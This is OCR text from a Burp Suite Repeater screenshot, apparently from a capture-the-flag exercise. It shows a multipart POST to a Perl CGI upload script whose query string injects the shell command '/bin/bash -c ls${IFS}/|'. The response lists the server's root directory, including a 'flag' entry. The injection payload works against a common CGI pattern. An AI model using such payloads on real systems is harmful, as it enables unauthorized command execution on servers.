 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://111.200.241.244:50886 ?
Request
Pretty Raw \n Actions
1 POST /cgi-bin/file.pl?/bin/bash%20-c%20ls${IFS}/| HTTP/1.1
2 Host: 111.200.241.244:50886
3 Content-Length: 452
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:50886
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydliVQq8uiOBZNQTp
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://111.200.241.244:50886/cgi-bin/file.pl
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=d4pog0tnsgjoaeudj16c86n7g4
14 Connection: close
15
16 ------WebKitFormBoundarydliVQq8uiOBZNQTp
17 Content-Disposition: form-data; name="file"
18 Content-Type: image/jpeg
? Search... 0 matches
Response
Pretty Raw Render \n Actions
24 <hr />
25 bin
26 <br />
boot
27 <br />
dev
28 <br />
etc
29 <br />
flag
30 <br />
home
31 <br />
lib
32 <br />
lib64
33 <br />
media
34 <br />
mnt
35 <br />
opt
? Search... 0 matches
INSPECTOR
Done 956 bytes | 103 millis